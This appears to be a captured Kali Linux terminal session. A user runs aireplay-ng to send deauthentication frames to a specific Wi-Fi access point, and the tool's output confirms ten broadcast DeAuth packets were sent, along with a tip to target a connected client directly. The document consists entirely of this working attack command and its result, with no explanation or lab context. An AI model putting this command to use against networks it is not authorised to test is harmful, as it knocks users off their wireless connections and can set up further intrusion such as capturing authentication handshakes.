 ┌──(ttnhai㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 10 -a 5C:1A:6F:27:6F:3C wlan0
ioctl(SIOCSIWMODE) failed: Device or resource busy
05:49:22  Waiting for beacon frame (BSSID: 5C:1A:6F:27:6F:3C) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:49:23  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:23  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:24  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:24  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:25  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:25  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:26  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:26  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:27  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
05:49:27  Sending DeAuth (code 7) to broadcast -- BSSID: [5C:1A:6F:27:6F:3C]
┌──(ttnhai㉿kali)-[~]